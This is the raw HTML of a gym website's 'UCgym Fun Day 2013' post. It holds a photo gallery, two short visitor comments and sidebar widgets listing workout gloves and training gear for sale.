				<a href='https://ucgym.com/?attachment_id=3217'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_16.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_16.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_16-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_16-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_16-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_16-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3216'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_15.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_15.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_15-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_15-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_15-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_15-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_15-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3215'><img loading="lazy" decoding="async" width="108" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_14.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_14.jpg 638w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_14-500x693.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_14-144x200.jpg 144w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_14-289x400.jpg 289w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_14-433x600.jpg 433w" sizes="auto, (max-width: 108px) 100vw, 108px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3214'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_13.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_13.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_13-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_13-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_13-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_13-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3213'><img loading="lazy" decoding="async" width="150" height="121" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_12.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_12.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_12-500x404.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_12-800x647.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_12-200x162.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_12-400x323.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_12-600x485.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3212'><img loading="lazy" decoding="async" width="150" height="129" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_11.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_11.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_11-500x432.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_11-800x691.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_11-200x173.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_11-400x345.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_11-600x518.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3211'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_10.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_10.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_10-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_10-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_10-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_10-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_10-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3210'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_09.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_09.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_09-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_09-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_09-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_09-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_09-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3209'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_08.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_08.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_08-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_08-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_08-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_08-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_08-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3208'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_07.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_07.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_07-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_07-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_07-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_07-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_07-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3207'><img loading="lazy" decoding="async" width="150" height="113" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_06.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_06.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_06-500x378.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_06-800x604.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_06-200x151.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_06-400x302.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_06-600x453.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3206'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_05.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_05.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_05-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_05-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_05-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_05-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_05-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3205'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_04.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_04.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_04-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_04-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_04-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_04-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_04-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3204'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_03.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_03.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_03-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_03-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_03-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_03-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_03-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3203'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_02.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_02.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_02-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_02-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_02-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_02-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_02-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3202'><img loading="lazy" decoding="async" width="150" height="116" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_01.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_01.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_01-500x386.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_01-800x618.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_01-200x154.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_01-400x309.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_01-600x463.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-5609" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://ucgym.com/ucgym-fun-day-2013/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://ucgym.com/ucgym-fun-day-2013/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://ucgym.com/ucgym-fun-day-2013/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://ucgym.com/ucgym-fun-day-2013/&media=https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/09/UCgym_FUN_DAY_23.jpg&description=UCgym Fun Day 2013"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://ucgym.com/ucgym-fun-day-2013/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=UCgym Fun Day 2013&body=https://ucgym.com/ucgym-fun-day-2013/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

	
		<nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://ucgym.com/gmo-corn/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">GMO Corn</span></span></span></a><a href="https://ucgym.com/beginners-chest-workout/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Beginner's Chest Workout </span></a>		</nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>2 Comments</abbr></div>

				
									<div id="comments-list">

												<ol>
									<li id="comment-6341" class="comment even thread-even depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/5871b16c8b475b19e8a8c984bf66ffeea1f452bc00954c384bebe2e06e6c7349?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5871b16c8b475b19e8a8c984bf66ffeea1f452bc00954c384bebe2e06e6c7349?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Miguel</span> <span class="comment-date">12 years ago</span>					</div>
										<div class="comment-body">
						<p>I can&#8217;t bolide how happy every body is, I&#8217;m sorry I miss that day</p>
					</div>
					<div class="comment-meta-actions">
												<span class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Fucgym-fun-day-2013%2F">Log in to reply.</a></span>					</div>
				</div>
			</div>
	<ul class="children">
		<li id="comment-6483" class="comment odd alt depth-2 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/7c7294c1bf2d08628f1fa1cfa1d1f4a313e3be4c4f2227117254962b6a626777?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c7294c1bf2d08628f1fa1cfa1d1f4a313e3be4c4f2227117254962b6a626777?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Jamie</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>Next one see you there  :good:  :yahoo:</p>
					</div>
					<div class="comment-meta-actions">
												<span class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Fucgym-fun-day-2013%2F">Log in to reply.</a></span>					</div>
				</div>
			</div>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
						</ol>

						
						<div class="activity-timeline"></div>
					</div>

				
							<div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ucgym-fun-day-2013/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><p class="must-log-in">You must be <a href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Fucgym-fun-day-2013%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>

			
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://ucgym.com/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-339"><a href="https://ucgym.com/product-category/mens-workout-gloves/">Men's Gloves</a></li>
<li class="cat-item cat-item-306"><a href="https://ucgym.com/product-category/workout-training-gear/">Training Gear</a></li>
<li class="cat-item cat-item-338"><a href="https://ucgym.com/product-category/women-workout-gloves/">Women's Gloves</a></li>
</ul></div><div id="woof_widget-5" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <h4 class="widget-title">WooCommerce Products Filter</h4>

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.1" data-icheck-skin="none">
                                        
                                                                <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price ">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                
        <form method="get" action="https://ucgym.com/ucgym-fun-day-2013/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="12" data-min="12" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="47" data-max="47" placeholder="Max price" /><button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <!-- <div style="clear:both;"></div> -->
                
                

                

                                
                        <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_6 woof_container_productsize  woof_fs_pa_size ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productsize">
                                                <h4>
                                Product Size                                                                                                </h4>
                                                            <div class="woof_block_html_items" >
                                <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_276 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_276_6977c71a0026f" 
					   class="woof_checkbox_term woof_checkbox_term_276" 
					   data-tax="pa_size" 
					   name="small" 
					   data-term-id="276" 
					   value="276"  />
                <label   class="woof_checkbox_label " for="woof_276_6977c71a0026f">Small<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Small" data-anchor="woof_n_pa_size_small" />

            </li>


                        


            <li class="woof_term_277 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_277_6977c71a00bc4" 
					   class="woof_checkbox_term woof_checkbox_term_277" 
					   data-tax="pa_size" 
					   name="medium" 
					   data-term-id="277" 
					   value="277"  />
                <label   class="woof_checkbox_label " for="woof_277_6977c71a00bc4">Medium<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Medium" data-anchor="woof_n_pa_size_medium" />

            </li>


                        


            <li class="woof_term_278 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_278_6977c71a014a6" 
					   class="woof_checkbox_term woof_checkbox_term_278" 
					   data-tax="pa_size" 
					   name="large" 
					   data-term-id="278" 
					   value="278"  />
                <label   class="woof_checkbox_label " for="woof_278_6977c71a014a6">Large<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Large" data-anchor="woof_n_pa_size_large" />

            </li>


                        


            <li class="woof_term_279 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_279_6977c71a01cd2" 
					   class="woof_checkbox_term woof_checkbox_term_279" 
					   data-tax="pa_size" 
					   name="xl" 
					   data-term-id="279" 
					   value="279"  />
                <label   class="woof_checkbox_label " for="woof_279_6977c71a01cd2">XL<span class="woof_checkbox_count">(5)</span></label>
                            <input type="hidden" value="XL" data-anchor="woof_n_pa_size_xl" />

            </li>


                        


            <li class="woof_term_280 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_280_6977c71a0281c" 
					   class="woof_checkbox_term woof_checkbox_term_280" 
					   data-tax="pa_size" 
					   name="xxl" 
					   data-term-id="280" 
					   value="280"  />
                <label   class="woof_checkbox_label " for="woof_280_6977c71a0281c">XXL<span class="woof_checkbox_count">(2)</span></label>
                            <input type="hidden" value="XXL" data-anchor="woof_n_pa_size_xxl" />

            </li>


            
        </ul>
                            </div>
                            
                                    <input type="hidden" name="woof_t_pa_size" value="Product Size" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



                    </div>
        </div><div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title">Popular Ucgym Gear</h4><ul class="product_list_widget"><li>
	
	<a href="https://ucgym.com/product/ucgym-sure-grip-workout-fitness-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_gym_gloves_sure_grip_1-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ucgym workout gloves" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_gym_gloves_sure_grip_1-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_gym_gloves_sure_grip_1.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM MEN'S SURE GRIP WORKOUT GLOVES</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-women-power-women-workout-gloves-purple/">
